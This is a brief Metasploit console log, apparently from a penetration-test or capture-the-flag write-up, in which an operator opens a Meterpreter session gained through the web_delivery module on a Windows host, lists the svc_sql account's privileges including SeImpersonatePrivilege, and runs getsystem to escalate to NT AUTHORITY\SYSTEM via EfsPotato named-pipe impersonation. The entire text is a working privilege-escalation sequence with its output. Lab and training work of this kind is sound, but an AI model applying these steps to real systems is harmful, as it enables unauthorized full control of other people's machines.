 msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
SeMachineAccountPrivilege
meterpreter > getuid
Server username: darkzero-ext\svc_sql
meterpreter > getsystem
...got system via technique 6 (Named Pipe Impersonation (EFSRPC variant - AKA Ef
sPotato)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >